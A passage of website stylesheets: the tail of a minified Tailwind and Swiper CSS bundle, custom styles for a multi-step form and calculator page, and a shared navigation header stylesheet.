#0000),var(--tw-shadow);color:#fff;color:rgb(255 255 255/var(--tw-text-opacity,1));font-weight:600;padding-bottom:.5rem;padding-top:.5rem;transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-primary:hover{--tw-bg-opacity:1;background-color:#1e40af;background-color:rgb(30 64 175/var(--tw-bg-opacity,1))}.btn-primary:active{--tw-scale-x:0.98;--tw-scale-y:0.98;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.btn-secondary{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1));border-color:#d1d5db;border-color:rgb(209 213 219/var(--tw-border-opacity,1));border-radius:.375rem;border-width:1px;font-weight:600;padding-bottom:.5rem;padding-top:.5rem;transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-secondary:hover{--tw-bg-opacity:1;background-color:#e5e7eb;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.btn-secondary:active{--tw-scale-x:0.98;--tw-scale-y:0.98;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}label{color:#1f2937;color:rgb(31 41 55/var(--tw-text-opacity,1));font-size:.875rem;font-weight:600;line-height:1.25rem}h1,h2,h3,label{--tw-text-opacity:1}h1,h2,h3{color:#111827;color:rgb(17 24 39/var(--tw-text-opacity,1));font-weight:700;text-align:center}*{transition:all .2s ease-in-out}@supports (font-smooth:antialiased){body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}}button:active{transform:scale(.98)}img[alt]:not([src]){--tw-bg-opacity:1;--tw-text-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1));color:#9ca3af;color:rgb(156 163 175/var(--tw-text-opacity,1))}.file\:border-0::-webkit-file-upload-button{border-width:0}.file\:border-0::file-selector-button{border-width:0}.file\:bg-transparent::-webkit-file-upload-button{background-color:initial}.file\:bg-transparent::file-selector-button{background-color:initial}.file\:text-sm::-webkit-file-upload-button{font-size:.875rem;line-height:1.25rem}.file\:text-sm::file-selector-button{font-size:.875rem;line-height:1.25rem}.file\:font-medium::-webkit-file-upload-button{font-weight:500}.file\:font-medium::file-selector-button{font-weight:500}.hover\:scale-\[0\.98\]:hover{--tw-scale-x:0.98;--tw-scale-y:0.98}.hover\:scale-\[0\.98\]:hover,.hover\:scale-\[1\.02\]:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-\[1\.02\]:hover{--tw-scale-x:1.02;--tw-scale-y:1.02}.hover\:bg-blue-700:hover{--tw-bg-opacity:1;background-color:#1d4ed8;background-color:rgb(29 78 216/var(--tw-bg-opacity,1))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.hover\:bg-gray-200:hover{--tw-bg-opacity:1;background-color:#e5e7eb;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:#f9fafb;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.hover\:bg-red-600:hover{--tw-bg-opacity:1;background-color:#dc2626;background-color:rgb(220 38 38/var(--tw-bg-opacity,1))}.hover\:bg-white\/10:hover{background-color:#ffffff1a}.hover\:bg-white\/20:hover{background-color:#fff3}.hover\:bg-white\/25:hover{background-color:#ffffff40}.hover\:from-blue-700:hover{--tw-gradient-from:#1d4ed8 var(--tw-gradient-from-position);--tw-gradient-to:#1d4ed800 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.hover\:to-blue-800:hover{--tw-gradient-to:#1e40af var(--tw-gradient-to-position)}.hover\:text-white:hover{--tw-text-opacity:1;color:#fff;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:underline:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.hover\:shadow-lg:hover,.hover\:shadow-xl:hover{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-xl:hover{--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.focus\:border-\[\#0070CD\]:focus{--tw-border-opacity:1;border-color:#0070cd;border-color:rgb(0 112 205/var(--tw-border-opacity,1))}.focus\:outline-none:focus{outline:2px solid #0000;outline-offset:2px}.focus\:ring-1:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-1:focus,.focus\:ring-2:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),0 0 #0000;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-blue-400:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(96 165 250/var(--tw-ring-opacity,1))}.focus\:ring-blue-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity,1))}.focus-visible\:outline-none:focus-visible{outline:2px solid #0000;outline-offset:2px}.focus-visible\:ring-1:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),0 0 #0000;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),0 0 #0000;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-blue-500:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity,1))}.focus-visible\:ring-white\/60:focus-visible{--tw-ring-color:#fff9}.active\:scale-\[0\.98\]:active{--tw-scale-x:0.98;--tw-scale-y:0.98;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:bg-gray-400:disabled{--tw-bg-opacity:1;background-color:#9ca3af;background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}.disabled\:opacity-50:disabled{opacity:.5}.disabled\:opacity-60:disabled{opacity:.6}.group:hover .group-hover\:block{display:block}@media (min-width:640px){.sm\:max-h-\[300px\]{max-height:300px}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width:768px){.md\:grid{display:grid}.md\:h-\[360px\]{height:360px}.md\:max-h-\[420px\]{max-height:420px}.md\:w-\[400px\]{width:400px}.md\:w-\[550px\]{width:550px}.md\:min-w-0{min-width:0}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:overflow-visible{overflow:visible}.md\:p-8{padding:2rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width:1024px){.lg\:mt-0{margin-top:0}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:max-h-\[550px\]{max-height:550px}.lg\:w-\[30\%\]{width:30%}.lg\:w-\[70\%\]{width:70%}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:items-end{align-items:flex-end}.lg\:justify-between{justify-content:space-between}.lg\:gap-6{gap:1.5rem}.lg\:p-8{padding:2rem}.lg\:px-12{padding-left:3rem;padding-right:3rem}}@media (min-width:1280px){.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;overflow:clip;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:initial;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:ease;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,#00000080,#0000)}.swiper-lazy-preloader{border:4px solid #007aff;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid #0000;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:8px;bottom:var(--swiper-pagination-bottom,8px);left:0;top:auto;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:#000;background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:50%;border-radius:var(--swiper-pagination-bullet-border-radius,50%);display:inline-block;height:8px;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:.2;opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:8px;width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-theme-color);background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:1;opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:auto;left:var(--swiper-pagination-left,auto);right:8px;right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:6px 0;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px;margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:inherit;color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:#00000040;background:var(--swiper-pagination-progressbar-bg-color,#00000040);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-theme-color);background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}
/*# sourceMappingURL=main.33ff4f4f.css.map*/

body.step-page {
  background:
    radial-gradient(circle at top right, rgba(13, 127, 184, 0.14), transparent 26%),
    radial-gradient(circle at left 18%, rgba(0, 95, 147, 0.06), transparent 22%),
    linear-gradient(180deg, #f8fbff 0%, #eef4fb 100%);
}

body.step-page #root {
  position: relative;
}

body.step-page #root::before {
  content: "";
  position: fixed;
  inset: 0;
  pointer-events: none;
  background:
    linear-gradient(135deg, rgba(255, 255, 255, 0.38), transparent 40%),
    radial-gradient(circle at 85% 12%, rgba(255, 255, 255, 0.5), transparent 18%);
  z-index: 0;
}

body.step-page #root > * {
  position: relative;
  z-index: 1;
}

body.step-page .max-w-md.mx-auto > .flex.items-center.justify-between,
body.step-page .max-w-md.mx-auto > .w-full.bg-gray-200.rounded-full.h-2,
body.step-page form[id="sb"] > div,
body.step-page .grid.grid-cols-3.gap-3,
body.step-page .grid.grid-cols-2.gap-3 {
  backdrop-filter: blur(18px);
}

body.step-page .max-w-md.mx-auto > .flex.items-center.justify-between,
body.step-page form[id="sb"] > div,
body.step-page .bg-gray-50.border.border-gray-200.rounded-xl.p-4,
body.step-page .grid.grid-cols-3.gap-3 > div,
body.step-page .grid.grid-cols-2.gap-3 > div,
body.step-page .rounded-2xl.shadow-lg.overflow-hidden.text-white,
body.step-page .calculator-panels,
body.step-page .calculator-results {
  border: 1px solid rgba(114, 140, 171, 0.14);
  box-shadow: 0 18px 40px rgba(31, 51, 78, 0.08);
}

body.step-page form[id="sb"] > div,
body.step-page .bg-gray-50.border.border-gray-200.rounded-xl.p-4,
body.step-page .grid.grid-cols-3.gap-3 > div,
body.step-page .grid.grid-cols-2.gap-3 > div {
  background: linear-gradient(180deg, rgba(255, 255, 255, 0.88), rgba(244, 248, 252, 0.96));
}

body.step-page input,
body.step-page select,
body.step-page .calculator-form input,
body.step-page .calculator-form select {
  border-radius: 16px;
}

body.step-page .step-fixed-actions button,
body.step-page .calculator-submit,
body.step-page .calculator-continue {
  border-radius: 18px;
}

body.step-page .step-fixed-actions button {
  box-shadow: 0 16px 30px rgba(13, 127, 184, 0.24);
}

body.step-page .step-fixed-actions button:hover,
body.step-page .calculator-submit:hover,
body.step-page .calculator-continue:hover {
  transform: translateY(-1px);
}
</file>
<file: assets/css/shared-header.css>
.site-header {
  position: fixed;
  inset: 0 0 auto;
  z-index: 1000;
  padding: 10px 0 0;
}

.nav-shell {
  width: min(1480px, calc(100vw - 40px));
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 18px;
  padding: 7px 26px;
  border-radius: 20px;
  background: linear-gradient(135deg, rgba(11, 117, 172, 0.96), rgba(0, 95, 147, 0.96));
  box-shadow: 0 18px 44px rgba(20, 56, 92, 0.24);
  font-family:
    ui-sans-serif,
    system-ui,
    -apple-system,
    BlinkMacSystemFont,
    Segoe UI,
    Roboto,
    Helvetica Neue,
    Arial,
    Noto Sans,
    sans-serif,
    Apple Color Emoji,
    Segoe UI Emoji,
    Segoe UI Symbol,
    Noto Color Emoji;
}

.brand {
  display: inline-flex;
  align-items: center;
  margin-right: 0;
  padding: 6px;
  border-radius: 14px;
  transition: background-color 180ms ease;
}

.brand:hover,
.brand:focus-visible {
  background: rgba(255, 255, 255, 0.1);
  outline: none;
}

.brand img {
  width: 34px;
  height: 34px;
  object-fit: contain;
  display: block;
}

.navbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex: 1 1 auto;
  gap: 28px;
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 10px;
  list-style: none;
  margin: 0;
  padding: 0;
}

.nav-item {
  position: relative;
}

.nav-item > a,
.nav-action {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: transparent;
  border: 0;
  color: rgba(255, 255, 255, 0.96);
  font-size: 13px;
  font-weight: 400;
  padding: 9px 11px;
  border-radius: 12px;
  text-decoration: none;
  transition: background-color 180ms ease, transform 180ms ease;
  cursor: pointer;
}

.nav-item > a::after {
  content: "⌄";
  font-size: 12px;
  opacity: 0.7;
}

.nav-item:hover > a,
.nav-action:hover,
.nav-item > a:focus-visible,
.nav-action:focus-visible {
  background: rgba(255, 255, 255, 0.12);
  transform: translateY(-1px);
  outline: none;
}

.dropdown {
  position: absolute;
  top: calc(100% + 14px);
  right: 0;
  min-width: 250px;
  padding: 14px;
  border-radius: 18px;
  background: rgba(255, 255, 255, 0.98);
  box-shadow: 0 18px 45px rgba(36, 53, 85, 0.08);
  border: 1px solid rgba(83, 114, 151, 0.12);
  display: grid;
  gap: 8px;
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px);
  transition: all 180ms ease;
}

.dropdown a {
  color: #131b35;
  font-size: 14px;
  font-weight: 400;
  padding: 8px 12px;
  border-radius: 12px;
  text-decoration: none;
}

.dropdown a:hover,
.dropdown a:focus-visible {
  background: rgba(82, 169, 230, 0.12);
  color: #00a3e0;
  outline: none;
}

.nav-item:hover .dropdown,
.nav-item:focus-within .dropdown {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}

.nav-actions {
  display: flex;
  align-items: center;
  gap: 4px;
  flex-shrink: 0;
}

.menu-toggle {
  display: none;
  background: transparent;
  border: 0;
  padding: 0;
}

.page-with-shared-header {
  padding-top: 94px;
  background:
    radial-gradient(circle at top right, rgba(13, 127, 184, 0.1), transparent 24%),
    linear-gradient(180deg, #f8fbff 0%, #eef4fb 100%);
}

.step-page {
  padding-bottom: 55px;
}

.step-fixed-actions {
  position: fixed;
  left: 50%;
  bottom: 18px;
  transform: translateX(-50%);
  width: min(448px, calc(100vw - 48px));
  display: flex;
  gap: 12px;
  z-index: 950;
}

.step-fixed-actions > * {
  flex: 1 1 0;
}

.step-fixed-actions--single > * {
  flex-basis: 100%;
}

@media (max-width: 900px) {
  .nav-shell {
    width: min(100vw - 24px, 100%);
    padding: 7px 18px;
    flex-wrap: wrap;
  }

  .menu-toggle {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 44px;
    height: 44px;
    border-radius: 14px;
  }

  .menu-toggle img {
    width: 22px;
    height: auto;
    display: block;
    filter: brightness(0) invert(1);
  }

  .navbar {
    display: none;
    width: 100%;
    flex-direction: column;
    align-items: stretch;
    padding-top: 8px;
  }

  .navbar.is-open {
    display: flex;
  }

  .nav-links,
  .nav-actions {
    flex-direction: column;
    align-items: stretch;
    width: 100%;
  }

  .nav-item > a,
  .nav-action {
    justify-content: space-between;
  }

  .dropdown {
    position: static;
    margin-top: 8px;
    opacity: 1;
    visibility: visible;
    transform: none;
    display: none;
    min-width: 0;
  }

  .nav-item.is-open .dropdown {
    display: grid;
  }

  .page-with-shared-header {
    padding-top: 92px;
  }

  .step-page {
    padding-bottom: 55px;
  }

  .step-fixed-actions {
    width: min(448px, calc(100vw - 32px));
    bottom: 12px;
  }
}
</file>
